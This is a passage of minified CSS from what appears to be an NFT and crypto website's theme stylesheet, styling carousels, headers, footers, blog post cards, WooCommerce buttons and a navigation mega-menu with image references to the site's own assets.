ease-in-out}.carousel-item-next,.carousel-item-prev,.carousel-item.active{display:block}.active.carousel-item-right,.carousel-item-next:not(.carousel-item-left){transform:translateX(100%)}.active.carousel-item-left,.carousel-item-prev:not(.carousel-item-right){transform:translateX(-100%)}.carousel-indicators{position:absolute;right:0;bottom:0;left:0;z-index:15;display:flex;justify-content:center;padding-left:0;margin-right:15%;margin-left:15%;list-style:none}.carousel-indicators li{box-sizing:content-box;flex:0 1 auto;width:30px;height:3px;margin-right:3px;margin-left:3px;text-indent:-999px;cursor:pointer;background-color:#fff;background-clip:padding-box;border-top:10px solid transparent;border-bottom:10px solid transparent;opacity:.5;transition:opacity .6s ease}@media (prefers-reduced-motion:reduce){.carousel-item{transition:none}.carousel-indicators li{transition:none}}.carousel-indicators .active{opacity:1}.bg-light{background-color:#f6f6fa!important}a.bg-light:focus,a.bg-light:hover,button.bg-light:focus,button.bg-light:hover{background-color:#d5d5e8!important}.border{border:1px solid #4a3a65!important}.d-none{display:none!important}.d-block{display:block!important}.d-flex{display:flex!important}@media (min-width:992px){.d-lg-none{display:none!important}.d-lg-inline{display:inline!important}.d-lg-block{display:block!important}.header-right .navbar{margin-left:70px}}.justify-content-end{justify-content:flex-end!important}.align-items-center{align-items:center!important}.position-static{position:static!important}@supports (position:sticky){.sticky-top{position:sticky;top:0;z-index:1020}}.shadow{box-shadow:0 .5rem 1rem rgba(60,60,60,.15)!important}.mb-3{margin-bottom:1rem!important}.mt-5{margin-top:3rem!important}.pr-0{padding-right:0!important}.pl-0{padding-left:0!important}.visible{visibility:visible!important}@media print{*,::after,::before{text-shadow:none!important;box-shadow:none!important}a:not(.btn){text-decoration:underline}pre{white-space:pre-wrap!important}pre{border:1px solid #adb5bd;page-break-inside:avoid}img,tr{page-break-inside:avoid}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}@page{size:a3}body{min-width:992px!important}.container{min-width:992px!important}.navbar{display:none}.table{border-collapse:collapse!important}.table td,.table th{background-color:#fff!important}}body{font-family:larsseitlight;color:#fff;font-size:16px;background:#251f3f}.header{padding:19px 0;min-height:95px;display:flex;align-items:center;flex-wrap:wrap;display:-webkit-flex;-webkit-align-items:center;-webkit-flex-wrap:wrap;background-color:rgba(37,29,68,.8);position:absolute;width:100%;left:0;top:0;z-index:999}.header .header-left{position:relative;display:flex;align-items:center;flex-wrap:wrap;display:-webkit-flex;-webkit-align-items:center;-webkit-flex-wrap:wrap;padding-left:0}.nav-primary{display:inline-block}.header-right{padding-right:0}.header-right li{font-weight:400;font-size:14px;line-height:18px;color:#fff;padding:0;position:relative;border-right:1px solid #5e5774;font-family:larsseitlight;text-transform:uppercase}.header-right li:last-child{padding-right:0;border-right:none}.header-right-inner .nav-list>li{border:none}.header-right-inner .nav-list>li:after{position:absolute;content:"";width:1px;height:30px;background-color:#5e5774;display:inline-block;top:0;bottom:0;margin:auto}.header-right-inner .nav-list>li:last-child:after{opacity:0;visibility:hidden}.header-right li a{color:#fff;text-decoration:none;font-size:14px;padding:6px 28px}.header-right li:last-child a{padding-right:0}.header .header-left img{max-width:130px;width:100%;height:auto}.header .header-right li a:hover{color:#b49dff}@media only screen and (max-width:1200px){.header-right li{font-size:13px}.header-right li a{padding:6px 15px}.container,div.container{width:96%}}@media only screen and (max-width:991px){.header{padding:10px 0;min-height:75px}.header .navbar.navbar-light.bg-light.d-block.d-lg-none{background:#fff!important}.header .navbar li{font-weight:500;font-size:15px;line-height:18px;color:#fff;position:relative;width:100%;text-align:left}.header .navbar li a{color:#fff;display:inline-block;width:100%;padding:10px 15px}.header .megaMenu--mobile-header{text-align:center}.header .navbar{padding:0;display:block!important;width:calc(100% - 120px)}.header #navbarNavDropdown{position:absolute;left:-15px;right:-15px;top:50px;z-index:99;box-shadow:0 0 2px #fff;background-color:rgba(37,29,68,.9)}.header #navbarNavDropdown span{width:40px;height:20px;position:absolute;right:0;z-index:9;cursor:pointer;background-image:url("https://nftcrypto.io/wp-content/themes/sage-nftcrypto/dist/images/header-drop.png");background-repeat:no-repeat;background-position:center center;top:9px}.header li:hover>a{color:#c1fdfb}.header .nav{padding:10px 0}.navbar-toggler{background:0 0;border:none;padding:4px 0 0}.header .header-right li a{padding:29px 16px}.d-none{display:none!important}.header>.container{display:flex;justify-content:space-between;display:-webkit-flex;-webkit-justify-content:space-between;align-items:center;-webkit-align-items:center}.header .megaMenu--mobile-header{justify-content:flex-end;display:flex;-webkit-justify-content:flex-end;display:-webkit-flex}}.footer-info{padding:0;margin-top:100px;position:relative}.footer-info .footer-one h3{font-size:16px;line-height:130%;color:#fff;margin-bottom:23px}.footer-info .footer-one ul{margin:0;padding:0;list-style:none}.footer-info .footer-one li{font-size:18px;line-height:160%;color:#fff;margin-bottom:5px;font-family:larsseitmedium}.footer-info .footer-one li a{color:#fff;font-size:16px}.footer-info .footer-one li a:hover{text-decoration:underline;opacity:.8}.footer-info .ftr-social{display:flex;align-items:center;margin-top:34px}.footer-info .ftr-social a{margin-right:20px}.copyright-nav-link ul{list-style-type:none;text-align:right;margin-bottom:0}.copyright-nav-link ul li{display:inline-block;padding-right:15px}.copyright-nav-link ul li:last-child{padding-right:0}.copyright-nav-link ul li a{color:#fff;font-size:16px}.copyright-nav-link ul li a:hover{opacity:.8}.copyright-part{padding:30px 0;border-top:1px solid #4a3a65;margin-top:55px}.footer-info .copy p{text-align:left;margin:0;font-family:larsseitlight;text-transform:uppercase}.footer-info .container{border-top:5px solid #4a3a65;padding-top:80px}.footer-one p{font-size:18px}.right-social-icon{position:fixed;top:380px;right:40px;width:55px;z-index:99}.right-social-icon ul{list-style:none;padding:0;margin:0}.right-social-icon li{width:55px;display:inline-block;height:55px;margin-bottom:18px;position:relative}.right-social-icon li:after{content:"";position:absolute;width:58px;height:59px;background-image:linear-gradient(to bottom,#7148b5,#8769e9,#715dd3);border-radius:100%;z-index:-1;top:-2px;left:-2px}.right-social-icon a{width:100%;height:55px;display:inline-block;line-height:55px;text-align:center;border-radius:100%;background:#251f3f;position:relative}.footer-info .copy p span{vertical-align:middle}@media only screen and (max-width:991px){.footer-info{padding-top:27px;padding-left:17px;padding-right:17px;margin-top:50px}}@media (max-width:767px){.footer-info{padding-top:0;padding-left:0;padding-right:0;margin-top:20px}.footer-info .container{padding-top:30px}.footer-one.footer3,.footer-one.footer4{flex:0 0 50%;max-width:50%;margin-top:20px}.right-social-icon{display:none}.footer-info .ftr-social{margin-top:15px}.footer-info .copy p{text-align:center}.copyright-nav-link ul{text-align:center;padding-left:0}.copyright-nav-link ul li{display:block;padding-right:0}.footer-info .copy{padding:0 0 15px}.footer-one.footer2{text-align:center}.footer-info .ftr-social{justify-content:center}}.container{max-width:1110px}h1{font-size:64px;font-family:larsseitbold;line-height:80px}h2,h3,h4{font-family:larsseitbold}p{font-size:16px;color:#fff;line-height:24px;margin-bottom:20px}.nft-learn-outer{display:inline-block;width:100%;background-image:url("https://nftcrypto.io/wp-content/themes/sage-nftcrypto/dist/images/rewards-one.png");background-repeat:no-repeat;background-position:center center;margin-top:60px;text-align:center;background-size:100% 100%}.nft-learn-inner{display:inline-block;width:100%;padding:140px 0 120px}.nft-learn-inner h3{font-size:48px;color:#fff;line-height:50px;margin-bottom:45px}.nft-learn-inner h2{font-size:72px;color:#fff;line-height:80px;margin-bottom:70px}.nft-learn-inner h2 span{background:-webkit-linear-gradient(60deg,#46b6fc,#a665e3);background-clip:border-box;background-clip:border-box;background-clip:border-box;background-clip:border-box;-webkit-background-clip:text;-webkit-text-fill-color:transparent}.nft-learn-inner p{font-size:30px;line-height:47px;color:#fff;margin-bottom:45px}.nft-learn-button a{font-size:19px;color:#fff;background:#755fd7;background:linear-gradient(180deg,#755fd7 0,#744cbb 100%);padding:25px 30px;display:inline-block;border-radius:10px;font-family:larsseitmedium;max-width:306px;width:100%}.nft-learn-button a:hover{color:#fff;background:#724ab8;background:linear-gradient(247deg,#724ab8 0,#735ed5 100%);text-decoration:none}.lates-news-slider{display:flex;width:100%;flex-wrap:wrap}.latest_post_cont{display:inline-block;width:100%;max-width:100%;vertical-align:top;background:#343048;border-radius:10px;padding:30px 27px 27px;min-height:510px}.latest_post_cont .latest_news_img{height:208px}.latest_post_cont img{max-width:100%;height:100%;object-fit:cover;border-radius:10px}.latest_news_text{display:inline-block;width:100%;margin-top:20px;text-align:left}.latest_news_text a{color:#fff}.latest_news_text h4{font-size:24px;line-height:30px;margin-bottom:20px;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical}.latest_news_text p{margin-bottom:20px}.latest_news_text p a{color:#b49dff}.post-author{display:inline-block;width:100%}.post-author .author-name{display:inline-block;width:100%;color:#b49dff;font-size:14px;text-transform:capitalize}.post-author .author-name a{color:#b49dff}.post-author .author-name samp{color:#8898aa}.post-author .date-post{color:#8898aa;font-size:14px}#top-button{display:inline-block;background-color:#8769e9;width:50px;height:50px;text-align:center;border-radius:4px;position:fixed;bottom:30px;right:30px;transition:background-color .3s,opacity .5s,visibility .5s;opacity:0;visibility:hidden;z-index:1000}#top-button::after{content:"";font-size:3em;line-height:50px;background-image:url("https://nftcrypto.io/wp-content/themes/sage-nftcrypto/dist/images/top-button-arrow.png");background-size:17px;background-position:center;width:32px;background-repeat:no-repeat;height:20px;position:absolute;left:9px;top:14px;filter:brightness(.5) invert(1)}#top-button:hover{cursor:pointer;background-color:#54488c}#top-button:active{background-color:#54488c}#top-button.show-btn{opacity:1;visibility:visible}@media only screen and (max-width:1550px){.latest_post_cont{min-height:540px}}@media only screen and (max-width:1299px){.nft-learn-inner h2{font-size:65px;line-height:70px;margin-bottom:50px}.nft-learn-inner{padding:110px 0 100px}.nft-learn-inner p{font-size:25px;line-height:45px;margin-bottom:30px}.latest_post_cont{padding:20px 15px 15px}.nft-learn-inner{padding:90px 0 80px}.nft-learn-inner h3{font-size:40px;margin-bottom:30px}}@media only screen and (max-width:1200px){h1{font-size:47px;line-height:50px}.nft-learn-inner h2{font-size:55px;line-height:60px;margin-bottom:30px}.nft-learn-inner p{font-size:20px;line-height:35px;margin-bottom:20px}.nft-learn-button a{padding:20px 30px}}@media only screen and (max-width:991px){.nft-learn-inner{padding:50px 0}.nft-learn-inner h3{font-size:40px;margin-bottom:20px}.nft-learn-inner h2{font-size:45px;margin-bottom:20px}.latest_news_text h4{font-size:20px;line-height:25px;margin-bottom:10px;height:50px}.latest_post_cont{min-height:520px}}@media only screen and (max-width:767px){h1{font-size:35px;line-height:40px}.nft-learn-inner h2{font-size:30px;margin-bottom:20px;line-height:35px}.latest_post_cont .latest_news_img{height:155px}.latest_post_cont{min-height:420px}.nft-learn-outer{margin-top:0}.nft-learn-inner h3{font-size:25px;margin-bottom:10px;line-height:35px}.nft-learn-button a{padding:10px 20px;max-width:250px;font-size:16px}.nft-learn-inner p{font-size:18px;line-height:28px;margin-bottom:15px}.latest_news_text h4{height:auto}.latest_post_cont img{width:100%}.nft-learn-outer.receiving-about .nft-learn-button a{max-width:207px}}@media only screen and (max-width:450px){.nft-learn-inner{padding:30px 0}}.nft-learn-outer.receiving-about{background-image:url("https://nftcrypto.io/wp-content/themes/sage-nftcrypto/dist/images/Program-one.png");background-repeat:no-repeat;background-position:center top;background-size:cover;margin-top:180px}.nft-learn-outer.receiving-about .nft-learn-inner{padding:160px 0 190px}.nft-learn-outer.receiving-about .nft-learn-button a{max-width:307px;width:100%}.nft-learn-outer.receiving-about h2 span{background:-webkit-linear-gradient(160deg,#3fbbfe,#a765e3);background-clip:border-box;-webkit-background-clip:text;-webkit-text-fill-color:transparent}@media only screen and (max-width:1200px){.nft-learn-outer.receiving-about .nft-learn-inner{padding:100px 0 140px}.nft-learn-outer.receiving-about{margin-top:80px}}@media only screen and (max-width:991px){.nft-learn-outer.receiving-about .nft-learn-inner{padding:50px 0 100px}.nft-learn-outer.receiving-about{margin-top:0}}@media only screen and (max-width:767px){.nft-learn-outer.receiving-about{margin-top:0}.nft-learn-outer.receiving-about .nft-learn-inner{padding:20px 0 30px}}.blog-page-outer{width:100%;padding-top:90px;background-image:url("https://nftcrypto.io/wp-content/themes/sage-nftcrypto/dist/images/Single-post-bg.jpg");background-repeat:no-repeat;background-position:center top;background-size:100% auto}.blog-page-outer .container{max-width:1075px;padding-left:0;padding-right:0}.blog-slider .latest_post_cont{max-width:100%;vertical-align:top;background:#343048;border-radius:10px;padding:30px 27px 27px;min-height:inherit}.blog-slider .latest_post_cont .latest_news_img{height:410px;width:100%}.blog-slider .latest_post_cont .latest_news_img img{height:100%;object-fit:cover;border-radius:10px;width:100%}.blog-slider .latest_news_text h4{margin-bottom:10px;height:auto}.blog-slider .post-author{display:flex;flex-wrap:wrap}.blog-slider .post-author .author-name{width:auto;margin-left:35px}.blog-slider .post-author .author-name a{color:#b49dff}.blog-slider .slick-prev:before{content:"";background-image:url("https://nftcrypto.io/wp-content/themes/sage-nftcrypto/dist/images/left-arrow.png");background-repeat:no-repeat;background-position:center;width:32px;height:30px;display:inline-block}.blog-slider .slick-next:before{content:"";background-image:url("https://nftcrypto.io/wp-content/themes/sage-nftcrypto/dist/images/right-arrow.png");background-repeat:no-repeat;background-position:center;width:32px;height:30px;display:inline-block}.blog-slider .slick-next,.blog-slider .slick-prev{position:absolute;top:50%;display:block;width:32px;height:30px;padding:0}.page-header{text-align:center}.blog-slider .slick-prev{left:-70px;top:50%}.blog-slider .slick-next{top:50%;right:-70px}.blog-slider.slick-slider{margin-top:40px}.blog-slider .slick-dots li{width:50px;height:22px;margin:0 10px}.blog-slider .slick-dots li button{width:50px;height:22px;padding:0;background:#54488c;border-radius:20px}.blog-slider li.slick-active button{background:#8769e9;width:90px}.blog-slider .slick-dots li.slick-active{width:90px}.blog-slider .slick-dots{bottom:-65px;width:100%;left:0}.blog-inner-posts{margin-top:135px;width:100%;display:flex;flex-wrap:wrap}.post-row{width:49%;display:flex;padding:0 15px;margin-bottom:40px}.post-row-inner{background:#343048;border-radius:10px;padding:30px 27px 27px;width:100%}.post-row-inner .post-row-image{height:208px;width:100%}.post-row-inner .post-row-image img{width:100%;height:100%;object-fit:cover;border-radius:10px}.post-row-text{margin-top:28px}.post-row-text a{color:#fff}.post-row-text a h3{line-height:30px;font-size:24px;color:#fff;margin-bottom:20px}.post-row-text .post-cont p a{display:none}.post-date{display:flex;flex-wrap:wrap;justify-content:space-between;align-content:flex-end;align-items:flex-end}.post-date-left strong{font-size:14px;color:#8898aa;font-family:larsseitlight;font-weight:400}.post-date-left span{display:inline-block;width:100%}.post-date-left a{color:#b49dff;text-transform:capitalize}.post-date-right a{font-size:12.8px;font-family:larsseitbold;background:#7148b5;background:linear-gradient(9deg,#7148b5 0,#8769e9 50%,#715dd3 100%);padding:12px 37px;border-radius:10px;display:inline-block}.pagination{width:100%;justify-content:center;margin-top:25px}.current{background:#8769e9}.page-header span{text-transform:capitalize}@media only screen and (max-width:1300px){.blog-slider .slick-prev{left:-40px}.blog-slider .slick-next{right:-40px}}@media only screen and (max-width:1200px){.blog-slider.slick-slider{padding:0 50px}.blog-slider .slick-prev{left:0}.blog-slider .slick-next{right:0}.post-row-text a h3{font-size:22px;margin-bottom:10px}}@media only screen and (max-width:991px){.blog-slider .latest_post_cont .latest_news_img{height:260px}.post-row-inner{padding:15px 10px}.post-row{width:50%;padding:0 10px;margin-bottom:20px}.post-row-inner .post-row-image{height:168px}.post-date-left{width:50%}.blog-slider .slick-dots{bottom:-35px}.blog-inner-posts{margin-top:100px}}@media only screen and (max-width:767px){.blog-page-outer{padding-top:70px;background-size:auto}.blog-slider .slick-next,.blog-slider .slick-prev{display:none!important}.blog-slider.slick-slider{padding:0 10px;margin-top:20px}.blog-slider .latest_post_cont{padding:10px 10px 15px}.blog-slider .latest_post_cont .latest_news_img{height:160px}.blog-slider .slick-dots li{width:30px;height:10px}.blog-slider .slick-dots li button{width:30px;height:10px}.blog-slider li.slick-active button{width:60px}.blog-slider .slick-dots li.slick-active{width:60px}.blog-inner-posts{margin-top:80px}.post-row{width:100%}.post-date-right a{padding:10px 27px}}@media only screen and (max-width:479px){.header .header-left img{max-width:100px}.signup-footer .textwidget{overflow:hidden}}.accorans{padding-top:15px}.accorans p{margin-bottom:0}.footer-one.footer2 .widget-content p img{width:110px;height:auto}.lates-news-slider .slick-track .slick-slide a{text-decoration:none}.edu-sign-section .nft-learn-inner h2{font-size:64px;margin-bottom:50px}.nft-learn-outer.edu-sign-section{margin-top:50px;background-size:100% 100%}.nft-learn-outer.edu-sign-section .receiving-about-inner{padding:160px 0 130px}@media only screen and (max-width:991px){.edu-sign-section .nft-learn-inner h2{font-size:45px;margin-bottom:30px;line-height:50px}.nft-learn-outer.edu-sign-section{margin-top:20px}.nft-learn-outer.edu-sign-section .receiving-about-inner{padding:40px 0}}@media only screen and (max-width:767px){.edu-sign-section .nft-learn-inner h2{font-size:30px;margin-bottom:20px;line-height:40px}.nft-learn-inner h2 br{display:none}}.woocommerce .col-10,.woocommerce .col-2{flex:inherit;max-width:inherit}.woocommerce .button{border:none!important;border-radius:10px!important;font-size:14px!important;text-transform:uppercase;text-decoration:none!important;color:#fff!important;font-weight:500!important;padding:14px 20px!important;display:inline-block!important;transition:.3s;background:#755fd7!important;background:linear-gradient(180deg,#755fd7 0,#744cbb 100%)}.woocommerce .button:hover{background:#755fd7;background:linear-gradient(180deg,#755fd7 0,#744cbb 100%);color:#fff!important}.woocommerce .woocommerce-ordering select{border:2px solid #3a96bc;border-radius:10px;font-size:14px;text-transform:uppercase;color:#3a96bc;font-weight:700;padding:10px 25px 8px 10px;appearance:none;-webkit-appearance:none;background:url(https://nftcrypto.io/wp-content/themes/sage-nftcrypto/dist/images/arrow-down.png) calc(100% - 15px) center no-repeat #fff;cursor:pointer}.woocommerce a.added_to_cart{padding-top:.5em;display:inline-block;font-size:14px;margin-left:10px;color:#6009ce}.woocommerce .quantity .qty{border:1px solid #dadfe9}.woocommerce td{color:#2b2c2d;font-size:16px}.woocommerce form .password-input,.woocommerce-input-wrapper{width:100%}.select2-container .select2-selection--single{height:40px;border:1px solid #ccc;border-radius:10px}.select2-container--default .select2-selection--single .select2-selection__rendered{line-height:40px}.select2-container--default .select2-selection--single .select2-selection__arrow{height:40px}.select2-container--default .select2-selection--single,input[type=email],input[type=password],input[type=text],select,textarea{border:1px solid #ccc;border-radius:10px;font-size:14px;color:#000;padding:9px 10px;background:#fff;width:100%;height:40px}.select2-container--default .select2-selection--single{padding:0 10px}.select2-results__option[aria-selected],.select2-results__option[data-selected]{color:#000}button.buy-whop-plan{font-size:18px;text-align:center;line-height:25px;cursor:pointer;border:0;margin-bottom:20px;font-family:larsseitbold;padding:12px 20px;height:auto;border-radius:10px;color:#fff;background:#755fd7;background:linear-gradient(180deg,#755fd7 0,#744cbb 100%);margin-top:10px}button.buy-whop-plan:hover{color:#fff;background:#724ab8;background:linear-gradient(247deg,#724ab8 0,#735ed5 100%);text-decoration:none}.onetime_user_landing_outter{position:relative;width:100%;height:auto;z-index:22222;max-width:100%;margin:100px 0 0}.onetime_user_landing_outter .slick-dotted.slick-slider{margin-bottom:-10px}.onetime_user_landing_outter .slick-next,.onetime_user_landing_outter .slick-prev{background-color:#fff!important;z-index:9;width:30px;height:30px;border-radius:50%;color:#000}.onetime_user_landing_outter .slick-next::before,.onetime_user_landing_outter .slick-prev::before{color:#000;opacity:1}.onetime_user_landing_outter .slick-prev{left:30px}.onetime_user_landing_outter .slick-next{right:30px}.onetime_user_landing_outter .slick-dots{bottom:0}.onetime_user_landing_outter .slick-dots li{width:10px;height:10px;margin:0 5px;vertical-align:top}.onetime_user_landing_outter .slick-dots li button{width:10px;height:10px;padding:5px;background:#fff;border-radius:50%}.join-ourcl{background:#7457cb!important;border-radius:10px;-webkit-border-radius:10px;-moz-border-radius:10px;-webkit-transition:background-color .3s;transition:background-color .3s;position:relative}.join-ourcl::before{content:'';display:block;position:absolute;width:100%;height:100%;top:0;left:0;background-color:inherit;border-radius:inherit;-webkit-transition:opacity .3s,-webkit-transform .3s;transition:opacity .3s,-webkit-transform .3s;transition:opacity .3s,transform .3s;transition:opacity .3s,transform .3s,-webkit-transform .3s;-webkit-animation:1s cubic-bezier(.24,0,.38,1) infinite join-ourcl}@-webkit-keyframes join-ourcl{0%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}50%{opacity:0;-webkit-transform:scale(1.5);transform:scale(1.5)}100%{opacity:0;-webkit-transform:scale(1.5);transform:scale(1.5)}}#ez-toc-container a{color:#fff}#ez-toc-container a:hover{text-decoration:underline;color:#a3aaff}@media (max-width:767px){img{height:auto}}@media only screen and (max-width:640px){.woocommerce .button{margin-bottom:4px!important}.onetime_user_landing_outter{margin:90px 0 0}.onetime_user_landing_outter .slick-prev{left:10px}.onetime_user_landing_outter .slick-next{right:10px}}html{font-size:87.5%}body,html{overflow-x:clip}html.open-menu{overflow:hidden}@media (min-width:1200px){html.open-menu{margin-right:17px}}@media screen and (min-color-index:0) and(-webkit-min-device-pixel-ratio:0){@media{.mobileMegaMenuDropdown .dropdown-menu{padding-bottom:30px}}}#wrapper-navbar{position:relative;z-index:9999;width:100%}.header{height:auto}.header-right{padding:0 40px 0 0}@media (min-width:768px){.header-right{padding:0}}.header-left{padding:0}.header-right .navbar{float:left;padding:0}.navbar{width:100%;position:relative;justify-content:space-between;display:flex;flex-wrap:wrap}.navbar.bg-light{padding:17px 30px}.navbar .navbar-toggler{position:absolute;right:0;top:-40px;border:none;font-size:1.42857rem;color:#020202;display:flex;height:55px;width:55px;align-items:center;justify-content:center;border:none}.navbar .navbar-toggler:focus{outline:0}.navbar .navbar-toggler .navbar-toggler-icon{background:0 0;margin-top:0}.navbar .nav-link{width:auto;float:left}.navbar .dropdown-toggle{display:inline-block;color:#000}.navbar .dropdown-toggle:after{content:none}.navbar .dropdown-toggle[aria-expanded=true]{transform:rotate(180deg);margin-left:8px}.navbar .item-submenu .dropdown-toggle[aria-expanded=true]{right:6px}.navbar .dropdown-toggle:hover{color:#000}.navbar .dropdown-menu{border:none;padding-top:0;padding-left:0}.navbar .dropdown-menu a{display:inline-block;width:100%;color:#212529;font-family:larsseitbold;line-height:100%}.navbar .dropdown-menu a.c-megaMenu--normal-links{font-style:normal;font-family:larsseitmedium;font-size:16px;text-transform:initial}.navbar-light .navbar-nav{padding-top:20px}.main-nav-col{position:inherit!important}.main-nav-col nav{float:none}.main-nav-col nav .nav-list{display:block}.c-megaMenu{margin:0;padding:0}.c-megaMenu .c-megaMenu--menu-item{position:inherit;display:inline-block;margin:0}.c-megaMenu--menu-item>a:after{transition:color .3s ease-in}.c-megaMenu--menu-item>a:hover{text-decoration:none}@media screen and (max-width:768px){.c-megaMenu--menu-item>a{border-bottom:0!important}.c-megaMenu--menu-item>a:hover{border-bottom:0}}.c-megaMenu--menu-item>a:hover:after{color:#eb9a11}.c-megaMenu--menu-item.js-has-mega-menu>a.link-a-has-mega-menu:after{content:"";background:url(https://nftcrypto.io/wp-content/plugins/fin-mega-menu/assets/img/arrow-down-white.svg) no-repeat;width:12px;height:12px;background-size:12px;position:relative;display:inline-block;margin-left:8px;top:0;vertical-align:middle;line-height:12px;background-position:center}.c-megaMenu--menu-item.js-has-mega-menu.open>a,.c-megaMenu--menu-item.js-has-mega-menu:hover>a{color:#b49dff}.c-megaMenu--menu-item.js-has-mega-menu.open>a.link-a-has-mega-menu:after,.c-megaMenu--menu-item.js-has-mega-menu:hover>a.link-a-has-mega-menu:after{background-image:url(https://nftcrypto.io/wp-content/plugins/fin-mega-menu/assets/img/arrow-down-purple.svg)}.c-megaMenu--sub-menu{position:absolute;left:0;top:110px;width:100%;margin:0;z-index:1200;text-align:center;height:0;overflow:hidden;transition:none;list-style:none;border-top:none;display:none!important}.c-megaMenu--sub-menu.open{min-height:430px;height:auto;display:flex;flex-wrap:wrap;box-shadow:0 8px 8px -4px rgba(0,0,0,.15);width:100%!important;display:block!important;padding-top:32px;padding-bottom:34px}.c-megaMenu--sub-menu .long-list{list-style:none;text-align:left;width:100%;float:left;display:inline-block;padding:0 45px 0 0;border:none}@media screen and (min-width:992px) and (max-width:1199px){.main-nav-col nav{margin-right:10px}.c-megaMenu--sub-menu .long-list{padding-right:15px}}.c-megaMenu--sub-menu li a{color:#212529;margin:0;padding:0}.c-megaMenu--sub-menu li a:hover{text-decoration:none;color:rgba(34,21,21,.6)!important}.c-megaMenu--sub-sub-menu{list-style:none;text-align:left;padding:0}.c-megaMenu--sub-sub-menu li{list-style:none;text-align:left;width:100%;float:left;display:inline-block;border:none;padding:0}.c-megaMenu--sub-sub-menu li a{color:#212529;margin:0;padding:0;text-transform:none}@media (min-width:0px){.c-megaMenu--heading a{font-size:14px;color:#151515}}@media (min-width:992px){.header-left{padding:0}.c-megaMenu--heading a{font-size:16px;font-family:larsseitmedium;margin-bottom:12px;line-height:22px!important}}#wrapper-navbar.insidebitcoinsMegaNav{font-family:larsseitbold}@media screen and (min-width:992px){.fin-country-dropdown{font-size:11px}.fin-country-dropdown{display:flex;align-items:center;margin-right:12px}.fin-country-dropdown .dropdown-item{padding:.25rem 20px}}@media screen and (min-width:1200px){.fin-country-dropdown{font-size:12px}.fin-country-dropdown .dropdown-item{padding:.25rem 25px}}#wrapper-navbar.insidebitcoinsMegaNav .c-megaMenu--sub-menu{background-color:#fafafa!important}#wrapper-navbar.insidebitcoinsMegaNav .c-megaMenu--sub-menu.open{border-bottom:3px solid #ccc;box-shadow:0 8px 8px -4px rgba(0,0,0,.1);margin-top:4px;padding-left:0;padding-right:0}.fin-country-dropdown img{height:15.33px;margin-top:0;vertical-align:sub}@media screen and (max-width:991px){.navbar .nav-item>.dropdown-toggle{margin-top:0;width:11px;height:46px;background:url(https://nftcrypto.io/wp-content/plugins/fin-mega-menu/assets/img/dashicons_arrow-up-alt2.svg) 0 center no-repeat;margin-left:8px;padding:13px 0;box-sizing:border-box}.fin-country-dropdown{display:none}.collapse .fin-country-dropdown,.slide-in .fin-country-dropdown{display:flex;position:absolute;bottom:0;width:100%;border-top:1px solid rgba(34,21,21,.1);border-bottom:1px solid rgba(34,21,21,.1);height:52px;align-items:center;display:none}.nav-item.dropdown{position:unset}#wrapper-navbar.insidebitcoinsMegaNav .fin-country-dropdown .dropdown-menu{left:0!important;bottom:42px!important;position:absolute!important;top:auto!important}.navbar .fin-country-dropdown .dropdown-toggle[aria-expanded=true]{margin-left:0!important}}#wrapper-navbar.insidebitcoinsMegaNav .fin-country-dropdown .dropdown-menu{background-color:#fafafa!important;border-radius:0;padding:8px 8px 8px 7px!important;width:85px!important;box-shadow:0 4px 30px rgba(0,0,0,.15);left:-8px!important}#wrapper-navbar.insidebitcoinsMegaNav .fin-country-dropdown .dropdown-menu .dropdown-item{display:flex;align-items:center;padding:0 0 5px 5px!important}#wrapper-navbar.insidebitcoinsMegaNav .fin-country-dropdown .dropdown-menu .dropdown-item span:first-child{margin-right:5px}#wrapper-navbar.insidebitcoinsMegaNav .fin-country-dropdown .dropdown-menu .dropdown-item span:last-child{font-size:13px;font-family:larsseitbold;text-transform:uppercase}#wrapper-navbar.insidebitcoinsMegaNav .fin-country-dropdown .dropdown-menu .dropdown-item:last-child{padding-bottom:0!important}.header-left{padding-right:0!important}#wrapper-navbar.insidebitcoinsMegaNav .navbar.bg-light .megaMenu--mobile-header{padding:17px 0 0;position:relative;z-index:9}@media screen and (max-width:768px){#wrapper-navbar.insidebitcoinsMegaNav .navbar.bg-light{padding:0}}@media screen and (max-width:992px){#wrapper-navbar.insidebitcoinsMegaNav .navbar .nav-item>.dropdown-menu{visibility:hidden;position:absolute;z-index:3;width:0;right:0;background:#f2f2f2!important;left:50%;overflow-y:scroll!important;overflow-x:hidden!important;-webkit-overflow-scrolling:touch;min-width:0;padding-left:0;height:calc(100vh - 54px);top:0;margin:0;padding-top:10px;-webkit-transition:.5s;-moz-transition:.5s;-o-transition:.5s;transition:all .5s ease;border-radius:0}#wrapper-navbar.insidebitcoinsMegaNav .navbar .nav-item>.dropdown-menu.show{width:50%;visibility:visible}#wrapper-navbar.insidebitcoinsMegaNav .navbar .dropdown-menu.show a{padding:13px 16px;text-decoration:none;width:100%}}#wrapper-navbar.insidebitcoinsMegaNav .navbar.bg-light .megaMenu--mobile-header{padding:0 30px 17px}@media screen and (max-width:991px){#wrapper-navbar.insidebitcoinsMegaNav .navbar.bg-light .megaMenu--mobile-header{padding:0;display:block}.navbar.bg-light{padding:0!important}}#wrapper-navbar.insidebitcoinsMegaNav .navbar.bg-light .navbar-toggler .navbar-toggler-icon{color:#221515;transition:all .5s ease-out;background:url(https://nftcrypto.io/wp-content/plugins/fin-mega-menu/assets/img/hmenu.svg) no-repeat;height:24px;width:24px}#wrapper-navbar.insidebitcoinsMegaNav .navbar.bg-light .navbar-toggler.open .navbar-toggler-icon{background:url(https://nftcrypto.io/wp-content/plugins/fin-mega-menu/assets/img/close.svg) no-repeat}#wrapper-navbar.insidebitcoinsMegaNav .navbar.bg-light .navbar-nav{padding:10px 13px}#wrapper-navbar.insidebitcoinsMegaNav .navbar .dropdown-menu{background-color:transparent}#wrapper-navbar.insidebitcoinsMegaNav .navbar .dropdown-menu.show{overflow:hidden}.nav-item .fa-chevron-down:before{display:none!important}.nav-item>.dropdown-toggle .fa-chevron-down:before{font-family:larsseitbold}#wrapper-navbar.insidebitcoinsMegaNav .navbar .nav-link,.c-megaMenu .c-megaMenu--menu-item:hover .c-megaMenu--sub-sub-menu a,.c-megaMenu .c-megaMenu--menu-item:hover .c-megaMenu--sub-sub-menu li.c-megaMenu--heading a,.c-megaMenu--sub-sub-menu li.c-megaMenu--heading a{color:#221515}.c-megaMenu .c-megaMenu--menu-item:hover .c-megaMenu--sub-sub-menu 